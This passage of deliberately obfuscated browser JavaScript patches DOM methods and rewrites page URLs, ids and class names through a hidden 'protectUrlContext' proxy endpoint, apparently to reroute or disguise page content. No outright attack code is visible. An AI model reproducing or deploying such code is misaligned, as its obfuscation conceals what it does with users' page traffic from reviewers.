IO=Qc({'_window':I3,'protectUrlContext':I2,'html':In,'docBaseUrl':GX['A'][Wm(0x6ba)](I3)[Wm(0x618)][Wm(0x6ba)][Wm(0x58e)](this)})||In;if(In[Wm(0x3ea)](Wm(0xa67))&&In[Wm(0x3ea)](Wm(0x44d))&&!In[Wm(0x3ea)](Wm(0x935))&&IO[Wm(0x3ea)](Wm(0x935))&&(IO=IO[Wm(0x6b8)](0x0,IO[Wm(0x6c4)](Wm(0x935)))),!In[Wm(0x3ea)]('\x0a')&&In[Wm(0xf32)](Wm(0xe61))&&In[Wm(0xdd1)]('<')[Wm(0x5c7)]-0x1==0x1&&!In[Wm(0x3ea)](Wm(0xbb1))&&IO[Wm(0x6c2)](Wm(0xbb1))&&(IO=IO[Wm(0x6b8)](0x0,IO[Wm(0x6c4)](Wm(0xbb1)))),In[Wm(0xf32)](Wm(0x5cb))&&In[Wm(0x6c2)](Wm(0xe52))){const IH=Wm(0xe8a)[Wm(0x1029)]((0x0,G2['md'])(Wm(0xa2d)),'\x22>');IO=IO[Wm(0x6b8)](0x0,IO[Wm(0x6c4)](IH)+IH[Wm(0x5c7)]);}const Is=GX['A'][Wm(0x6ba)](I3)[Wm(0x105f)][Wm(0xd9a)](this,IO);return this[Wm(0x3dc)]&&(Ql(I3[Wm(0x590)]),QY(this[Wm(0x3dc)]),Qr(this[Wm(0x3dc)]),Gi[Wm(0x5c0)](this[Wm(0x3dc)]),I3[Wm(0x329)]&&I3[Wm(0x329)]()),Is;}),Y4(I3,WH(0x3e4),WH(0x191),function(ID){const Wg=WH;return this[Wg(0xc82)](ID+'\x0a');}),Y4(I3,WH(0x807),WH(0xafd),function(ID){const WC=WH;return GX['A'][WC(0x6ba)](I3)[WC(0x1ca)][WC(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x807),WH(0x422),function(ID){const WL=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][WL(0x6ba)](I3)[WL(0x9a3)][WL(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x807),WH(0x551),function(ID){const Wc=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][Wc(0x6ba)](I3)[Wc(0xa6c)][Wc(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x5ec),WH(0xb92),function(ID,In){const WN=WH;return WN(0xfef)!==In?GX['A'][WN(0x6ba)](I3)[WN(0xd68)][WN(0xd9a)](this,ID,In):GX['A'][WN(0x6ba)](I3)[WN(0xd68)][WN(0xd9a)](this,Qc({'_window':I3,'protectUrlContext':I2,'html':ID}),In);}),Y5(I3,WH(0x7ec),WH(0xa09),{'get':function(){const Wb=WH;for(var ID=arguments[Wb(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][Wb(0x6ba)](I3)[Wb(0xa23)][Wb(0x6ba)][Wb(0xd9a)](this,...In);return(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO;},'set':function(ID){const WJ=WH;ID=(0x0,G2['_'])(ID)?ID:(0x0,G2['md'])(ID);for(var In=arguments[WJ(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][WJ(0x6ba)](I3)[WJ(0x93e)][WJ(0xad3)][WJ(0xd9a)](this,ID,...IR);}}),Y6(I3,WH(0x7ec),WH(0xecb),{'get':function(ID,In){const Ww=WH,IR=ID[In];return IR?Ww(0x5c7)===In?IR:Ww(0xa88)==typeof IR?In===(null===(IO=I3[Ww(0x5d5)])||void 0x0===IO?void 0x0:IO[Ww(0x157)])?function(){const Wq=Ww,Is=IR[Wq(0xd9a)](ID);return new I3[(Wq(0xec3))](Is,{'get':function(IH,Iz){const Wp=Wq,IV=IH[Iz];return IV?Wp(0x1064)===Iz?function(){const Wk=Wp,If=IV[Wk(0xd9a)](IH);return If?new Proxy(If,{'get':function(Io,Ir){const WF=Wk,IX=Io[Ir];return IX?WF(0x22c)===Ir?new Proxy(IX,{'get':function(Id,IM){const Wa=WF,IZ=Id[IM];if(!IZ)return IZ;if(Wa(0x719)===IM&&IZ[Wa(0xf32)](Wa(0xe6d))){const IW=IZ[Wa(0x6b8)](0x5);return(0x0,G2['_'])(IW)?Wa(0xe6d)+(0x0,G2['ks'])(IW):IZ;}return IZ;}}):WF(0xa88)==typeof IX?IX[WF(0x9f8)](Io):IX:IX;}}):If;}:Wp(0xa88)==typeof IV?IV[Wp(0x9f8)](IH):IV:IV;}});}:IR[Ww(0x9f8)](ID):new I3[(Ww(0xec3))](IR,{'get':function(Is,IH){const WS=Ww,Iz=Is[IH];if(!Iz)return Iz;if(WS(0xa88)==typeof Iz)return Iz[WS(0x9f8)](Is);if(WS(0x719)===IH&&Iz[WS(0xf32)](WS(0xe6d))){const IV=Iz[WS(0x6b8)](0x5);return WS(0xe6d)+((0x0,G2['_'])(IV)?(0x0,G2['ks'])(IV):IV);}return Iz;}}):IR;var IO;}},null),Y6(I3,WH(0x7ec),WH(0xfec),{'get':function(ID,In){const Wh=WH,IR=ID[In];if(!IR)return IR;if(Wh(0xa9f)===In)return function(){const Wl=Wh,IO=[];for(var Is=arguments[Wl(0x5c7)],IH=new Array(Is),Iz=0x0;Iz<Is;Iz++)IH[Iz]=arguments[Iz];return IH[Wl(0x10c0)](IV=>{const y0=Wl;IO[y0(0x923)]((0x0,G2['md'])(IV));}),IR[Wl(0x58e)](ID,[...IO]);};if(Wh(0xbd6)===In)return function(IO){const y1=Wh;return IR[y1(0x58e)](ID,[(0x0,G2['md'])(IO)]);};if(Wh(0x5f1)===In)return function(){const y2=Wh;for(var IO=arguments[y2(0x5c7)],Is=new Array(IO),IH=0x0;IH<IO;IH++)Is[IH]=arguments[IH];const Iz=Is[y2(0x82b)](IV=>(0x0,G2['md'])(IV));return IR[y2(0x58e)](ID,[...Iz]);};if(Wh(0x54b)===In)return function(IO,Is){const y3=Wh;return IR[y3(0x58e)](ID,[(0x0,G2['md'])(IO),Is]);};if(Wh(0x342)===In)return function(IO,Is){const y4=Wh;return IR[y4(0x58e)](ID,[(0x0,G2['md'])(IO),(0x0,G2['md'])(Is)]);};if(Wh(0x22c)===In)return IR[Wh(0xdd1)]('\x20')[Wh(0x82b)](IO=>IO[Wh(0x13b)]())[Wh(0x82b)](IO=>(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO)[Wh(0xfdd)]('\x20');if(In===I3[Wh(0x5d5)][Wh(0x157)])return function(){const y5=Wh,IO=IR[y5(0xd9a)](ID);return new I3[(y5(0xec3))](IO,{'get':function(Is,IH){const y6=y5,Iz=Is[IH];return Iz?y6(0x1064)===IH?function(){const y7=y6,IV=Iz[y7(0xd9a)](Is);return IV?new I3[(y7(0xec3))](IV,{'get':function(If,Io){const y8=y7,Ir=If[Io];return Ir?y8(0x22c)===Io?(0x0,G2['_'])(Ir)?(0x0,G2['ks'])(Ir):Ir:y8(0xa88)==typeof Ir?Ir[y8(0x9f8)](If):Ir:Ir;}}):IV;}:y6(0xa88)==typeof Iz?Iz[y6(0x9f8)](Is):Iz:Iz;}});};if(Wh(0xdb5)==typeof In){const IO=parseInt(In);if(!isNaN(IO))return(0x0,G2['_'])(IR)?(0x0,G2['ks'])(IR):IR;}return Wh(0xa88)==typeof IR?IR[Wh(0x9f8)](ID):IR;},'set':function(ID,In,IR){const y9=WH;return y9(0x22c)===In&&(IR=IR[y9(0xdd1)]('\x20')[y9(0x82b)](IO=>IO[y9(0x13b)]())[y9(0x82b)](IO=>(0x0,G2['_'])(IO)?IO:(0x0,G2['md'])(IO))[y9(0xfdd)]('\x20')),ID[In]=IR,!0x0;}},function(ID){const yG=WH;return ID=ID[yG(0xdd1)]('\x20')[yG(0x82b)](In=>In[yG(0x13b)]())[yG(0x82b)](In=>(0x0,G2['md'])(In))[yG(0xfdd)]('\x20'),GX['A'][yG(0x6ba)](I3)[yG(0x952)][yG(0xd9a)](this,yG(0x385),ID),ID;},()=>!0x0),Y5(I3,WH(0x7ec),WH(0x103e),{'get':function(){const yQ=WH;for(var ID=arguments[yQ(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][yQ(0x6ba)](I3)[yQ(0x93e)][yQ(0x6ba)][yQ(0xd9a)](this,...In)[yQ(0xdd1)]('\x20')[yQ(0x82b)](IO=>IO[yQ(0x13b)]())[yQ(0x82b)](IO=>(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO)[yQ(0xfdd)]('\x20');},'set':function(ID){const yY=WH,In=ID[yY(0xdd1)]('\x20')[yY(0x82b)](IH=>IH[yY(0x13b)]())[yY(0x82b)](IH=>(0x0,G2['md'])(IH))[yY(0xfdd)]('\x20');for(var IR=arguments[yY(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return GX['A'][yY(0x6ba)](I3)[yY(0x93e)][yY(0xad3)][yY(0xd9a)](this,In,...IO);}}),Y4(I3,WH(0x7ec),WH(0x956),function(ID){const yI=WH;return GX['A'][yI(0x6ba)](I3)[yI(0x5ad)][yI(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));}),Y4(I3,WH(0x7ec),WH(0x65c),function(ID){const yD=WH;if(ID[yD(0xf32)](yD(0xe6d))){const IR=ID[yD(0x6b8)](0x5)[yD(0x687)]();(0x0,G2['_'])(IR)||(ID=yD(0xe6d)+(0x0,G2['md'])(IR));}let In='';return In=yD(0xe75)===ID||yD(0x29b)===ID||yD(0x876)===ID?GX['A'][yD(0x6ba)](I3)[yD(0x582)][yD(0xd9a)](this,(0x0,G2['md'])(ID)):GX['A'][yD(0x6ba)](I3)[yD(0x582)][yD(0xd9a)](this,ID),In?('id'===ID&&(0x0,G2['_'])(In)?In=(0x0,G2['ks'])(In):yD(0x385)===ID?In=In[yD(0xdd1)]('\x20')[yD(0x82b)](IO=>IO[yD(0x13b)]())[yD(0x82b)](IO=>(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO)[yD(0xfdd)]('\x20'):yD(0xa27)===ID||yD(0x346)===ID?yD(0xdb5)==typeof In&&In[yD(0xf32)](yD(0x558))&&(In=In[yD(0x6b8)](0x3)):((()=>!!(yD(0x307)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0x4ec)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0xdb0)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0xcc1)===this[yD(0x1052)][yD(0x687)]()&&yD(0x3f5)===ID&&(0x0,G3['EW'])(In)||'a'===this[yD(0x1052)][yD(0x687)]()&&yD(0x3f5)===ID&&(0x0,G3['EW'])(In)||yD(0x18f)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0x2fd)===this[yD(0x1052)][yD(0x687)]()&&yD(0xc0d)===ID&&(0x0,G3['EW'])(In)||yD(0x456)===this[yD(0x1052)][yD(0x687)]()&&yD(0xbd2)===ID&&(0x0,G3['EW'])(In)))())?In=(0x0,G3['sH'])(In)[yD(0x9f5)]:yD(0x4ec)===this[yD(0x1052)][yD(0x687)]()&&yD(0x28d)===ID||yD(0x2fd)===this[yD(0x1052)][yD(0x687)]()&&yD(0x28d)===ID?In=QL(In):yD(0x456)===this[yD(0x1052)][yD(0x687)]()&&yD(0x272)===ID&&(0x0,G2['_'])(In)||this[yD(0x1052)][yD(0x687)]()[yD(0xf32)](yD(0x1f1))&&yD(0x2fd)===ID&&(0x0,G2['_'])(In)||yD(0x24f)===ID&&(0x0,G2['_'])(In)?In=(0x0,G2['ks'])(In):yD(0x822)===ID&&(0x0,G2['_'])(In)?In=(0x0,G2['xE'])(In):yD(0x79b)===ID&&(In=Qm(In)),yD(0x714)===ID&&(In=(0x0,Qu['H'])(In)),In):In;}),Y4(I3,WH(0x7ec),WH(0xf62),function(ID){const yt=WH;return GX['A'][yt(0x6ba)](I3)[yt(0xb94)][yt(0xd9a)](this,(0x0,G2['md'])(ID));}),Y4(I3,WH(0x7ec),WH(0x727),function(ID){const yn=WH;if(ID[yn(0xf32)](yn(0xe6d))){const In=ID[yn(0x6b8)](0x5)[yn(0x687)]();(0x0,G2['_'])(In)||(ID=yn(0xe6d)+(0x0,G2['md'])(In));}return GX['A'][yn(0x6ba)](I3)[yn(0x3cc)][yn(0xd9a)](this,ID);}),Y5(I3,WH(0x7ec),'id',{'get':function(){const yR=WH;for(var ID=arguments[yR(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yR(0x6ba)](I3)[yR(0xd90)][yR(0x6ba)][yR(0xd9a)](this,...In);return(0x0,G2['_'])(IO)?(0x0,G2['ks'])(IO):IO;},'set':function(ID){const yO=WH;yO(0xdb5)!=typeof ID&&(ID=I3[yO(0x9f0)](ID)),Qv(I3,ID);for(var In=arguments[yO(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];return GX['A'][yO(0x6ba)](I3)[yO(0xd90)][yO(0xad3)][yO(0xd9a)](this,(0x0,G2['md'])(ID),...IR);}}),Y5(I3,WH(0x7ec),WH(0x91b),{'get':function(){const ye=WH;for(var ID=arguments[ye(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][ye(0x6ba)](I3)[ye(0xc62)][ye(0x6ba)][ye(0xd9a)](this,...In);return ye(0x714)===this[ye(0x1052)][ye(0x687)]()?(0x0,QW['sR'])(IO):IO;},'set':function(ID){const ys=WH;for(var In=arguments[ys(0x5c7)],IR=new Array(In>0x1?In-0x1:0x0),IO=0x1;IO<In;IO++)IR[IO-0x1]=arguments[IO];if(ys(0x714)===this[ys(0x1052)][ys(0x687)]())return GX['A'][ys(0x6ba)](I3)[ys(0xc62)][ys(0xad3)][ys(0xd9a)](this,(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':ID}),...IR);if(ys(0xdb0)===this[ys(0x1052)][ys(0x687)]())return GX['A'][ys(0x6ba)](I3)[ys(0xc62)][ys(0xad3)][ys(0xd9a)](this,ID,...IR);const Is=ID[ys(0x52e)]();return this instanceof I3[ys(0x4e7)]&&Is[ys(0x3ea)](ys(0x108e))?GX['A'][ys(0x6ba)](I3)[ys(0xc62)][ys(0xad3)][ys(0xd9a)](this,ID,...IR):GX['A'][ys(0x6ba)](I3)[ys(0xc62)][ys(0xad3)][ys(0xd9a)](this,Qc({'_window':I3,'protectUrlContext':I2,'html':ID}),...IR);}}),Y5(I3,WH(0x7ec),WH(0x467),{'get':function(){const yH=WH;for(var ID=arguments[yH(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yH(0x6ba)](I3)[yH(0x4da)][yH(0x6ba)][yH(0xd9a)](this,...In);return yH(0x714)===this[yH(0x1052)][yH(0x687)]()?(0x0,QW['sR'])(IO):IO;},'set':function(ID){const yz=WH,In=ID[yz(0x52e)]();for(var IR=arguments[yz(0x5c7)],IO=new Array(IR>0x1?IR-0x1:0x0),Is=0x1;Is<IR;Is++)IO[Is-0x1]=arguments[Is];return this instanceof I3[yz(0x4e7)]&&In[yz(0x3ea)](yz(0x108e))?GX['A'][yz(0x6ba)](I3)[yz(0x4da)][yz(0xad3)][yz(0xd9a)](this,ID,...IO):GX['A'][yz(0x6ba)](I3)[yz(0x4da)][yz(0xad3)][yz(0xd9a)](this,Qc({'_window':I3,'protectUrlContext':I2,'html':ID}),...IO);}}),Y4(I3,WH(0x7ec),WH(0x7b8),function(ID,In){const yV=WH;return GX['A'][yV(0x6ba)](I3)[yV(0x658)][yV(0xd9a)](this,ID,this instanceof I3[yV(0x10c9)]&&yV(0x714)!==this[yV(0x1052)][yV(0x687)]()?Qc({'_window':I3,'protectUrlContext':I2,'html':In}):(0x0,QW['dv'])({'protectUrlContext':I2,'stylesheet':In}));}),Y4(I3,WH(0x7ec),WH(0x422),function(ID){const yf=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][yf(0x6ba)](I3)[yf(0xdb8)][yf(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x7ec),WH(0x551),function(ID){const yo=WH;return ID=(0x0,Qk['w4'])(ID),GX['A'][yo(0x6ba)](I3)[yo(0xf95)][yo(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));},ID=>ID),Y4(I3,WH(0x7ec),WH(0xcb9),function(ID){const yr=WH;if(ID[yr(0xf32)](yr(0xe6d))){const In=ID[yr(0x6b8)](0x5)[yr(0x687)]();(0x0,G2['_'])(In)||(ID=yr(0xe6d)+(0x0,G2['md'])(In));}return GX['A'][yr(0x6ba)](I3)[yr(0xed0)][yr(0xd9a)](this,ID);}),Y4(I3,WH(0x7ec),WH(0xec7),function(ID){const yX=WH;return!!ID&&GX['A'][yX(0x6ba)](I3)[yX(0xe59)][yX(0xd9a)](this,(0x0,QW['Qw'])({'protectUrlContext':I2,'selector':ID}));});const I4=[WH(0xb69),WH(0x7ab),WH(0xcd7),WH(0xde5),WH(0xf4d),WH(0xa81),WH(0xc19)],I5=['id',WH(0x385),WH(0x346),WH(0xa27),WH(0xc0d),WH(0x959),WH(0x28d),WH(0x3f5),WH(0x6a6),'as',WH(0x361),WH(0x66f),WH(0x66a),WH(0x24f),WH(0x822),WH(0xe75),WH(0x29b),WH(0x876),WH(0x714),...I4];Y4(I3,WH(0x7ec),WH(0x290),function(ID,In){const yd=WH;ID=ID[yd(0x687)]();let IR=String(In);const IO=this[yd(0x1052)][yd(0x687)]();if('id'!==ID||(0x0,G2['_'])(IR)){if(yd(0x385)===ID)IR=IR[yd(0xdd1)]('\x20')[yd(0x82b)](IH=>IH[yd(0x13b)]())[yd(0x82b)](IH=>(0x0,G2['md'])(IH))[yd(0xfdd)]('\x20');else{if(yd(0xa27)===ID||yd(0x346)===ID)IR=yd(0x558)+IR;else{if(yd(0x307)===IO)yd(0xc0d)===ID?IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0x73d)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]}):yd(0x959)===ID&&(IR=yd(0xe0f)[yd(0x1029)](QU,yd(0xdf0))[yd(0x1029)]((0x0,G3['Wq'])({'protectUrlContext':I2,'url':G0['A'][yd(0x7c8)]+yd(0x406),'kind':G3['MN'][yd(0xfc3)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]}),yd(0x8d5))[yd(0x1029)]((0x0,QP['x'])()['id'],yd(0x9bc))+Qc({'_window':I3,'protectUrlContext':I2,'html':IR}));else{if(yd(0x4ec)!==IO&&yd(0x2e9)!==IO||yd(0xc0d)!==ID){if(yd(0x4ec)!==IO&&yd(0x2e9)!==IO||yd(0x28d)!==ID){if(yd(0xdb0)===IO&&yd(0xc0d)===ID)IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0xfc3)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});else{if(yd(0xcc1)===IO){var Is;const IH=yd(0x6a6)===ID?IR:null===(Is=GX['A'][yd(0x6ba)](I3)[yd(0x582)][yd(0xd9a)](this,yd(0x6a6)))||void 0x0===Is?void 0x0:Is[yd(0x687)](),Iz=yd(0x3f5)===ID?IR:GX['A'][yd(0x6ba)](I3)[yd(0x582)][yd(0xd9a)](this,yd(0x3f5)),IV='as'===ID?IR:GX['A'][yd(0x6ba)](I3)[yd(0x582)][yd(0xd9a)](this,'as'),If=yd(0x322)===IH||yd(0x1e2)===IH&&yd(0x714)===IV?G3['MN'][yd(0x377)]:yd(0x1e2)===IH&&yd(0xdb0)===IV?G3['MN'][yd(0xfc3)]:G3['MN'][yd(0x350)];yd(0x3f5)===ID?IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':If,'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]}):Iz&&GX['A'][yd(0x6ba)](I3)[yd(0x389)][yd(0xad3)][yd(0xd9a)](this,(0x0,G3['Wq'])({'protectUrlContext':I2,'url':Iz,'kind':If,'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]}));}else{if('a'!==IO||yd(0x3f5)!==ID||(0x0,G3['EW'])(IR)){if('a'===IO&&yd(0x66a)===ID&&yd(0xdb5)==typeof IR)ID=yd(0xe6d)+(0x0,G2['md'])(yd(0x66a));else{if(yd(0x18f)!==IO||yd(0xc0d)!==ID&&yd(0x66f)!==ID||(0x0,G3['EW'])(IR)){if(yd(0x2fd)!==IO||yd(0xc0d)!==ID||(0x0,G3['EW'])(IR)){if(yd(0x2fd)===IO&&yd(0x28d)===ID)IR=QC({'protectUrlContext':I2,'srcset':IR,'endpoint':G0['A'][yd(0x7c8)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)])});else{if(yd(0x456)!==IO||yd(0xbd2)!==ID||(0x0,G3['EW'])(IR))yd(0x456)!==IO||yd(0x272)!==ID||(0x0,G2['_'])(IR)||[yd(0x721),yd(0x1080),yd(0x897),yd(0x90e)][yd(0x3ea)](IR)||(IR=(0x0,G2['md'])(IR));else{const Io=GX['A'][yd(0x6ba)](I3)[yd(0x582)][yd(0xd9a)](this,yd(0x272));IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':yd(0x721)===Io?G3['MN'][yd(0xd8c)]:G3['MN'][yd(0x73d)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}}}else IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0x350)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}else IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0x350)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}}else IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0xd8c)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}}}else IR=QC({'protectUrlContext':I2,'srcset':IR,'endpoint':G0['A'][yd(0x7c8)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)])});}else IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yd(0x350)],'baseUrl':GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]),'endpoint':G0['A'][yd(0x7c8)]});}}}}else Qv(I3,IR),IR=(0x0,G2['md'])(IR);if(I4[yd(0x3ea)](ID)&&(IR=(0x0,QW['oY'])({'protectUrlContext':I2,'value':IR})),yd(0x361)===ID&&(IR=QB(I2,IR,GX['A'][yd(0x6ba)](I3)[yd(0x618)][yd(0x6ba)][yd(0x58e)](I3[yd(0x590)]))),yd(0x822)!==ID||(0x0,G2['_'])(IR)||(IR=(0x0,G2['zp'])(IR)),yd(0x24f)!==ID||(0x0,G2['_'])(IR)||(IR=(0x0,G2['md'])(IR)),yd(0xe75)!==ID&&yd(0x29b)!==ID||(ID=(0x0,G2['md'])(ID)),yd(0x876)===ID&&(ID=(0x0,G2['md'])(ID)),ID[yd(0xf32)](yd(0xe6d))){const Ir=ID[yd(0x6b8)](0x5)[yd(0x687)]();(0x0,G2['_'])(Ir)||(ID=yd(0xe6d)+(0x0,G2['md'])(Ir));}return yd(0x714)===ID&&(IR=(0x0,Qu['e'])(IR)),GX['A'][yd(0x6ba)](I3)[yd(0x952)][yd(0xd9a)](this,ID,IR);},function(ID,In){const yM=WH,IR=ID[yM(0x687)]();return!!I5[yM(0x3ea)](IR)||!!IR[yM(0xf32)](yM(0xe6d));});const I6=[WH(0x4c8),WH(0x3f5)];Y4(I3,WH(0x7ec),WH(0x486),function(ID,In,IR){const yZ=WH;return yZ(0x4c8)===In&&IR[yZ(0xf32)]('#')?IR='#'+(0x0,G2['md'])(IR[yZ(0x6b8)](0x1)):yZ(0x4c8)!==In&&yZ(0x3f5)!==In||(0x0,G3['EW'])(IR)||(IR=(0x0,G3['Wq'])({'protectUrlContext':I2,'url':IR,'kind':G3['MN'][yZ(0x350)],'baseUrl':GX['A'][yZ(0x6ba)](I3)[yZ(0x618)][yZ(0x6ba)][yZ(0x58e)](I3[yZ(0x590)]),'endpoint':G0['A'][yZ(0x7c8)]})),GX['A'][yZ(0x6ba)](I3)[yZ(0xcf4)][yZ(0xd9a)](this,ID,In,IR);},function(ID,In,IR){const yW=WH;return!!I6[yW(0x6fd)](IO=>In[yW(0xf32)](IO));}),Y4(I3,WH(0x7ec),WH(0x5bd),function(ID){const yy=WH;return GX['A'][yy(0x6ba)](I3)[yy(0x50d)][yy(0xd9a)](this,Qc({'_window':I3,'protectUrlContext':I2,'html':ID}));}),Y5(I3,WH(0x3e4),WH(0x36c),{'get':function(){const yK=WH;for(var ID=arguments[yK(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yK(0x6ba)](I3)[yK(0xba1)][yK(0x6ba)][yK(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[yK(0x9f5)]:IO;}},()=>!0x0),Y5(I3,WH(0x3e4),WH(0xbab),{'get':function(){const yE=WH;for(var ID=arguments[yE(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];const IO=GX['A'][yE(0x6ba)](I3)[yE(0x8d6)][yE(0x6ba)][yE(0xd9a)](this,...In);return(0x0,G3['EW'])(IO)?(0x0,G3['sH'])(IO)[yE(0x9f5)]:IO;}}),Y4(I3,WH(0x662),WH(0x64d),function(){const yx=WH;this[yx(0x7e4)]=!0x0;for(var ID=arguments[yx(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][yx(0x6ba)](I3)[yx(0x901)][yx(0xd9a)](this,...In);}),Y4(I3,WH(0x662),WH(0x155),function(){const yj=WH;this[yj(0x5ce)]=!0x0;for(var ID=arguments[yj(0x5c7)],In=new Array(ID),IR=0x0;IR<ID;IR++)In[IR]=arguments[IR];return GX['A'][yj(0x6ba)](I3)[yj(0x7fa)][yj(0xd9a)](this,...In);}),Y4(I3,WH(0x92a),WH(0x74f),function(ID,In,IR){const yA=WH;var IO,Is;null!==(IO=this[yA(0x97b)])&&void 0x0!==IO||(this[yA(0x97b)]=[]);const IH=null!==(Is=this[yA(0x97b)][yA(0xd42)](Qa(ID,In,IR)))&&void 0x0!==Is?Is:((()=>{const yv=yA,Iz={'eventName':ID,'callback':In,'options':IR,'triggerCount':0x0,'func':function(IV){const yT=a2Q;this[yT(0x97b)]=this[yT(0x97b)][yT(0x176)](IW=>{const yi=yT;var Iy;return!(yi(0x39c)!=typeof IW[yi(0xdd3)]&&null!==(Iy=IW[yi(0xdd3)])&&void 0x0!==Iy&&null!==(Iy=Iy[yi(0xddd)])&&void 0x0!==Iy&&Iy[yi(0xa5a)]);});try{for(var If=arguments[yT(0x5c7)],Io=new Array(If>0x1?If-0x1:0x0),Ir=0x1;Ir<If;Ir++)Io[Ir-0x1]=arguments[Ir];Iz[yT(0x4aa)][yT(0x690)]?Iz[yT(0x4aa)][yT(0x690)][yT(0xd9a)](Iz[yT(0x4aa)],IV,...Io):Iz[yT(0x4aa)][yT(0xd9a)](this,IV,...Io);}catch(IW){console[yT(0xd1c)](IW);}const IX=++Iz[yT(0xe9b)];let Id=!0x1;if((IV[yT(0x5ce)]||IV[yT(0x7e4)]&&this[yT(0x97b)][yT(0x19b)](Iy=>Iy[yT(0xe9b)]===IX)||this instanceof I3[yT(0x3e4)]&&this[yT(0x97b)][yT(0x19b)](Iy=>Iy[yT(0xe9b)]===IX))&&(Id=!0x0),Id&&!IV[yT(0xde0)]){let Iy=IV[yT(0x272)];for(;Iy instanceof I3[yT(0x10c9)]&&'a'!==(null===(IM=Iy)||void 0x0===IM||null===(IM=IM[yT(0x1052)])||void 0x0===IM?void 0x0:IM[yT(0x687)]());){var IM;Iy=Iy[yT(0x940)];}if(Iy){var IZ;const 